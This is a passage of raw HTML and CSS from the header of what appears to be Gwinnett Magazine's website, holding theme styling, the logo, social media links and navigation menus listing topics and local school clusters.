                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu {
                    background-color: #ee0345;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu ul {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_19_6970d42d2f92c_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_19_6970d42d2f92c class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_15_6970d42d305d1" class="tdc-row"><div class="vc_row td_uid_20_6970d42d305d5_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_20_6970d42d305d5_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_20_6970d42d305d5_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_20_6970d42d305d5_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_20_6970d42d305d5_rand.tdc-row-content-vert-center,
                    .td_uid_20_6970d42d305d5_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_6970d42d305d5_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_6970d42d305d5_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_6970d42d305d5_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_6970d42d305d5_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_20_6970d42d305d5_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_20_6970d42d305d5_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_6970d42d305d5_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_21_6970d42d30701_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_6970d42d30701_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_6970d42d3078a_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6970d42d3078a" >
<style>

/* inline tdc_css att */

.td_uid_22_6970d42d3078a_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_6970d42d3078a_rand{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_23_6970d42d319fe .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_6970d42d319fe"><h3 class="tdm-title tdm-title-sm"><a href="#" data-paperform-id="r1oadvuz" data-popup-button="1" data-spinner="1">Subscribe</a></h3></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_24_6970d42d31b35_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_24_6970d42d31b35" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_24_6970d42d31b35_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_6970d42d31b35_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_24_6970d42d31b35_rand {
                    display: inline-block;
                }
                
                .td_uid_24_6970d42d31b35_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_24_6970d42d31b35_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_24_6970d42d31b35_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_6970d42d31b35_rand #tdb-mobile-menu-button i {
                    font-size: 60px;
                }
                
                .td_uid_24_6970d42d31b35_rand #tdb-mobile-menu-button i {
                    width: 120px;
					height: 120px;
					line-height:  120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_25_6970d42d31bd2_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_6970d42d31bd2_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_26_6970d42d31cab_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_26_6970d42d31cab_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_6970d42d31cab_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_27_6970d42d31d6d_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_27_6970d42d31d6d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_27_6970d42d31d6d_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_6970d42d31d6d_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_6970d42d31d6d_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a,
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_27_6970d42d31d6d_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a,
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a,
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_27_6970d42d31d6d_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_6970d42d31d6d_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_27_6970d42d31d6d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_27_6970d42d31d6d_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_27_6970d42d31d6d_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_6970d42d31d6d_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_27_6970d42d31d6d_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a:after,
				.td_uid_27_6970d42d31d6d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a:after,
				.td_uid_27_6970d42d31d6d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_27_6970d42d31d6d_rand .tdb-menu > li > a:after,
				.td_uid_27_6970d42d31d6d_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_27_6970d42d31d6d class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column td_uid_30_6970d42d329f1_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_30_6970d42d329f1_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_31_6970d42d32a68_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_31_6970d42d32a68" >
<style>

/* inline tdc_css att */

.td_uid_31_6970d42d32a68_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_6970d42d32a68_rand .tdb-logo-a,
                .td_uid_31_6970d42d32a68_rand h1 {
                    align-items: center;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-a,
                .td_uid_31_6970d42d32a68_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_31_6970d42d32a68_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" src="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" alt=""  title="" width="1847px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_32_6970d42d4f3c2_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_6970d42d4f3c2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_6970d42d4f3c2_rand{
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_6970d42d4f3c2_rand{
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_33_6970d42d4f477_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_33_6970d42d4f477_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_34_6970d42d4f535_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_34_6970d42d4f535_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_6970d42d4f535_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_35_6970d42d4f5c5_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_6970d42d4f5c5" >
<style>

/* inline tdc_css att */

.td_uid_35_6970d42d4f5c5_rand{
margin-bottom:6px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_36_6970d42d4f932 .tdm-title {
					font-size:20px !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_36_6970d42d4f932"><h3 class="tdm-title tdm-title-xxsm">Connect with us</h3></div></div></div></div></div></div></div></div><div class="vc_row_inner td_uid_37_6970d42d4fac3_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_37_6970d42d4fac3_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_38_6970d42d4fb59_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_38_6970d42d4fb59_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_39_6970d42d4fc19_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_6970d42d4fc19" >
<style>

/* inline tdc_css att */

.td_uid_39_6970d42d4fc19_rand{
width:100% !important;
}

</style>
<style>
.td_uid_40_6970d42d4ff2f .tdm-social-item i {
					font-size: 11px;
					vertical-align: middle;
				}
				.td_uid_40_6970d42d4ff2f .tdm-social-item i.td-icon-twitter,
				.td_uid_40_6970d42d4ff2f .tdm-social-item i.td-icon-linkedin,
				.td_uid_40_6970d42d4ff2f .tdm-social-item i.td-icon-pinterest,
				.td_uid_40_6970d42d4ff2f .tdm-social-item i.td-icon-blogger,
				.td_uid_40_6970d42d4ff2f .tdm-social-item i.td-icon-vimeo {
					font-size: 8.8px;
				}
				
				.td_uid_40_6970d42d4ff2f .tdm-social-item {
					width: 23.1px;
					height: 23.1px;
				}
				.td_uid_40_6970d42d4ff2f .tdm-social-item i {
					line-height: 23.1px;
				}
				
				.td_uid_40_6970d42d4ff2f .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_40_6970d42d4ff2f .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_40_6970d42d4ff2f .tdm-social-item i,
				.tds-team-member2 .td_uid_40_6970d42d4ff2f.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_40_6970d42d4ff2f .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_40_6970d42d4ff2f.tds-social1 .tdm-social-item:hover i {
					color: #ffffff;
				}
				
				
				
				.td_uid_40_6970d42d4ff2f .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_40_6970d42d4ff2f .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_40_6970d42d4ff2f .tdm-social-text {
					margin-right: 18px;
				}
				
                
				.td_uid_40_6970d42d4ff2f .tdm-social-text{
				    font-weight:600 !important;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_40_6970d42d4ff2f"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/gwinnettmag" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/gwinnettmag" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_25_6970d42d501a7" class="tdc-row stretch_row"><div class="vc_row td_uid_41_6970d42d501aa_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_6970d42d501aa_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_6970d42d501aa_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_41_6970d42d501aa_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_25_6970d42d501a7_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_25_6970d42d501a7_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_25_6970d42d501a7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_42_6970d42d502a5_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_6970d42d502a5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_42_6970d42d502a5_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_43_6970d42d5037b_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_43_6970d42d5037b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_43_6970d42d5037b_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_6970d42d5037b_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_43_6970d42d5037b_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_6970d42d5037b_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_6970d42d5037b_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_6970d42d5037b_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_6970d42d5037b_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_6970d42d5037b_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_43_6970d42d5037b_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li > a,
                .td_uid_43_6970d42d5037b_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_6970d42d5037b_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu > li > a,
                .td_uid_43_6970d42d5037b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_43_6970d42d5037b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_43_6970d42d5037b_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_43_6970d42d5037b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_43_6970d42d5037b_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_43_6970d42d5037b_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_43_6970d42d5037b_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_43_6970d42d5037b_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_43_6970d42d5037b_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_43_6970d42d5037b_rand .tdb-menu > li > a:after,
				.td_uid_43_6970d42d5037b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_43_6970d42d5037b_rand .tdb-menu > li > a:after,
				.td_uid_43_6970d42d5037b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_43_6970d42d5037b_rand .tdb-menu > li > a:after,
				.td_uid_43_6970d42d5037b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_43_6970d42d5037b_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_43_6970d42d5037b_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_43_6970d42d5037b_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_43_6970d42d5037b class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
